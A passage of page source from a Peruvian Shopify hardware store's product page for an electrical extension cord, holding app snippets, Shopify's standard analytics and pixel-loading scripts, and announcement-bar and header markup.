          if (maxWidth !== 'none' && parseInt(maxWidth) > 0 && parseInt(maxWidth) <= 500) {
            skeletonBox.style.maxWidth = maxWidth;
          } else {
            skeletonBox.style.maxWidth = '400px'; // fallback max-width
          }
          
          // Keep width at 100% to fill available space within max-width
          skeletonBox.style.width = '100%';
        }
      };

      var positionSkeleton = function () {
          // 1. Check for app block hook first (highest priority)
          var appBlockHook = document.querySelector('#rsi-button-hook._rsi-buy-now-button-app-block-hook._rsi-buy-now-button-app-block-hook-force') ||
            document.querySelector('#rsi-button-hook._rsi-buy-now-button-app-block-hook');

          if (appBlockHook) {
          if (appBlockHook.nextSibling) {
            appBlockHook.parentNode.insertBefore(skeleton, appBlockHook.nextSibling);
          } else {
            appBlockHook.parentNode.appendChild(skeleton);
          }
          skeleton.classList.add('show');
          matchWidthToProductFormButtons();
          return true;
        }

        // 2. Modern Shopify themes (Horizon, Ritual, etc.) - UNIFIED with button logic
        var form = document.querySelector('form[action="/cart/add"], form[action*="/cart/add"]');
        if (form) {
          // Look for accelerated checkout block INSIDE product-form-buttons
          var acceleratedCheckout = form.querySelector('.accelerated-checkout-block');
          if (acceleratedCheckout && acceleratedCheckout.parentNode) {
            // Insert AFTER accelerated-checkout-block (same as #buttonContainerProduct)
            if (acceleratedCheckout.nextSibling) {
              acceleratedCheckout.parentNode.insertBefore(skeleton, acceleratedCheckout.nextSibling);
            } else {
              acceleratedCheckout.parentNode.appendChild(skeleton);
            }
            skeleton.classList.add('show');
            matchWidthToProductFormButtons();
            return true;
          }

          // Fallback: if no accelerated checkout, try product-form-buttons
          var productFormButtons = form.querySelector('.product-form-buttons');
          if (productFormButtons) {
            productFormButtons.appendChild(skeleton);
            skeleton.classList.add('show');
            matchWidthToProductFormButtons();
            return true;
          }
        }

        // 3. Dawn/standard theme structure
        var productForm = document.querySelector('product-form, .product-form');
        if (!productForm) return false;

        var form2 = productForm.querySelector('form[action="/cart/add"], form[action*="/cart/add"]');
        if (!form2) return false;

        var buttonContainer = form2.querySelector('.product-form__buttons');
        if (!buttonContainer) return false;

        if (buttonContainer.nextSibling) {
          form2.insertBefore(skeleton, buttonContainer.nextSibling);
        } else {
          form2.appendChild(skeleton);
        }

        skeleton.classList.add('show');
        matchWidthToProductFormButtons();
        return true;
      };

      // Retry positioning if not successful
      var attempts = 0;
      var maxAttempts = 200; // Increased for slower connections

      if (!positionSkeleton()) {
        var retry = function() {
          if (++attempts >= maxAttempts) {
            // Fallback: show skeleton in place if positioning never succeeds
            skeleton.classList.add('show');
            matchWidthToProductFormButtons();
            return;
          }
          if (positionSkeleton()) return;
          setTimeout(retry, 20); // Increased delay for better performance
        };
        retry();
      }

      // Safety fallback: ensure skeleton shows after 2 seconds even if positioning fails
      setTimeout(function() {
        if (!skeleton.classList.contains('show')) {
          skeleton.classList.add('show');
        }
        matchWidthToProductFormButtons();
      }, 2000);

      // Reposition skeleton above real button and hide skeleton when button appears
      var handleButtonAppearance = function() {
        var realButton = document.getElementById('rsi_buy_now_button');
        var buttonSkeleton = skeleton.querySelector('.rsi-btn-skel-box');

        // Also check for button by class in case ID is not set
        var realButtonByClass = document.querySelector('.rsi-buy-now-button');

        var actualButton = realButton || realButtonByClass;

        if (actualButton) {
          
          // First, reposition skeleton container to be right above the button
          if (actualButton.parentNode && skeleton.parentNode !== actualButton.parentNode) {
            actualButton.parentNode.insertBefore(skeleton, actualButton);
          }

          // Then hide the button skeleton (not entire wrapper)
          if (buttonSkeleton) {
            // Use setProperty with 'important' to override any existing styles
            buttonSkeleton.classList.add('hide');
          } 
          return true;
        }
        return false;
      };

      var observer = new MutationObserver(function(mutations) {
        if (handleButtonAppearance()) {
          observer.disconnect();
        }
      });

      observer.observe(document.body, { childList: true, subtree: true });

      // Initial check
      setTimeout(function() {
        handleButtonAppearance();
      }, 50);

      // Fallback check after 2 seconds
      setTimeout(function() {
        handleButtonAppearance();
      }, 2000);
          })();

    </script>

  

  
<!-- END app snippet --><!-- END app snippet -->
  <!-- BEGIN app snippet: vite-tag -->


<!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019b131d-32bb-7502-b2b8-22885f30acd8/releasit-cod-form-326/assets/main-DgEgGgHa.js" type="module" crossorigin="anonymous"></script>
  <link href="//cdn.shopify.com/extensions/019b131d-32bb-7502-b2b8-22885f30acd8/releasit-cod-form-326/assets/main-Bfez1rrY.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a2476-81dd-74f9-b7fc-72a75043540c/whatsapp-for-store-84/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a2476-81dd-74f9-b7fc-72a75043540c/whatsapp-for-store-84/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56627298480,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56627298480,storefrontBaseUrl: "https://www.ferropolis.pe",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1660747994","configuration":"{\"pixel_store\":\"ferropolis-tienda.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1172603098","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"984088794","configuration":"{\"storeId\":\"ferropolis-tienda.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"457605338","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-SSRBC1LR1G\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"217219290","configuration":"{\"pixel_id\":\"740369673796216\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ferropolis PERU","paymentSettings":{"currencyCode":"PEN"},"myshopifyDomain":"ferropolis-tienda.myshopify.com","countryCode":"PE","storefrontUrl":"https:\/\/www.ferropolis.pe"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":35.0,"currencyCode":"PEN"},"product":{"title":"EXTENSION ELECTRICA NARANJA 15M FULGURE","vendor":"Ferropolis PERU","id":"6933137686704","untranslatedTitle":"EXTENSION ELECTRICA NARANJA 15M FULGURE","url":"\/products\/extension-electrica-naranja-15m-fulgure","type":"OTROS"},"id":"40806505054384","image":{"src":"\/\/www.ferropolis.pe\/cdn\/shop\/files\/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241"},"sku":"FP0113","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.ferropolis.pe/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"56627298480","storefrontBaseUrl":"https:\/\/www.ferropolis.pe","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":35.0,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"EXTENSION ELECTRICA NARANJA 15M FULGURE\",\"vendor\":\"Ferropolis PERU\",\"id\":\"6933137686704\",\"untranslatedTitle\":\"EXTENSION ELECTRICA NARANJA 15M FULGURE\",\"url\":\"\/products\/extension-electrica-naranja-15m-fulgure\",\"type\":\"OTROS\"},\"id\":\"40806505054384\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/files\/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241\"},\"sku\":\"FP0113\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'PEN';
  var meta = {"product":{"id":6933137686704,"gid":"gid:\/\/shopify\/Product\/6933137686704","vendor":"Ferropolis PERU","type":"OTROS","variants":[{"id":40806505054384,"price":3500,"name":"EXTENSION ELECTRICA NARANJA 15M FULGURE","public_title":null,"sku":"FP0113"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6933137686704}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56627298480,
      theme_id: 152567251162,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ferropolis.pe/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ferropolis.pe/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ferropolis.pe/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56627298480,"isMerchantRequest":null,"themeId":152567251162,"themeCityHash":"4319907499007107015","contentLanguage":"es","currency":"PEN","eventMetadataId":"81e87e32-69ee-46d2-a659-10c88aaf78b2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain"},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6933137686704,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"PEN","variantId":40806505054384,"productId":6933137686704,"productGid":"gid:\/\/shopify\/Product\/6933137686704","name":"EXTENSION ELECTRICA NARANJA 15M FULGURE","price":"35.00","sku":"FP0113","brand":"Ferropolis PERU","variant":null,"category":"OTROS","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"PEN","variantId":40806505054384,"productId":6933137686704,"productGid":"gid:\/\/shopify\/Product\/6933137686704","name":"EXTENSION ELECTRICA NARANJA 15M FULGURE","price":"35.00","sku":"FP0113","brand":"Ferropolis PERU","variant":null,"category":"OTROS","nonInteraction":true,"remote":false,"referer":"https:\/\/www.ferropolis.pe\/products\/extension-electrica-naranja-15m-fulgure"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ferropolis.pe/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.ferropolis.pe/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="56627298480"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="152567251162"
  data-theme-name="Trade"
  data-theme-version="15.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.ferropolis.pe/api/collect"
></script>
</head>

  <body class="gradient animate--hover-default">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19816310538458__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-slideshow.css?v=17933591812325749411752420417" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-slider.css?v=14039311878856620671752420417" rel="stylesheet" type="text/css" media="all" />

  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-social.css?v=35792976012981934991752420416" rel="stylesheet" type="text/css" media="all" />


<div
  class="utility-bar color-scheme-4 gradient"
>
  <div class="page-width utility-bar__grid"><slideshow-component
        class="announcement-bar"
        role="region"
        aria-roledescription="Carrusel"
        aria-label="Barra de anuncios"
      >
        <div class="announcement-bar-slider slider-buttons">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Anuncio anterior"
            aria-controls="Slider-sections--19816310538458__announcement-bar"
          >
            <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
          </button>
          <div
            class="grid grid--1-col slider slider--everywhere"
            id="Slider-sections--19816310538458__announcement-bar"
            aria-live="polite"
            aria-atomic="true"
            data-autoplay="false"
            data-speed="5"
          ><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-1"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="1 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>📦Tenemos recojo en Almacenes</span></p></div>
              </div><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-2"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="2 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>🏭Tenemos tienda en Malvinas</span></p></div>
              </div><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-3"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="3 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>🚛Envío Programado en 24 - 48 horas</span></p></div>
              </div><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-4"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="4 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>🛵Envío Express en menos de 12 horas</span></p></div>
              </div></div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Anuncio siguiente"
            aria-controls="Slider-sections--19816310538458__announcement-bar"
          >
            <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
          </button>
        </div>
      </slideshow-component><div class="localization-wrapper">
</div>
  </div>
</div>


</div><div id="shopify-section-sections--19816310538458__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-menu.css?v=151968516119678728991752420416" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-search.css?v=165164710990765432851752420416" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-menu-drawer.css?v=147478906057189667651752420416" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-cart-notification.css?v=54116361853792938221752420416" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-mega-menu.css?v=10110889665867715061752420416" media="print" onload="this.media='all'"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }.scrolled-past-header .header__heading-logo-wrapper {
      width: 75%;
    }@media screen and (min-width: 990px) {
